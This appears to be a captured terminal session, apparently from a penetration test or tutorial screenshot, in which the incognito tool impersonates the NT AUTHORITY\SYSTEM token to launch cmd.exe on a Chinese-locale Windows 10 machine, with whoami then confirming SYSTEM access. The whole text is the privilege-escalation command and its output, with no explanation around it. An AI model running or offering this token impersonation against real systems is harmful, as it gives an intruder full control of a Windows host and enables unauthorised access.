 >incognito.exe execute -c "NT AUTHORITY\SYSTEM" cmd.exe
[-] WARNING: Not running as SYSTEM. Not all tokens will be available.
[*] Enumerating tokens
[*] Searching for availability of requested token
[+] Requested token found
[+] Delegation token available
[*] Attempting to create new child process and communicate via anonymous pipe
Microsoft Windows [版本 10.0.18362.836]
(c) 2019 Microsoft Corporation。保留所有权利。
t>whoami
whoami
nt authority\system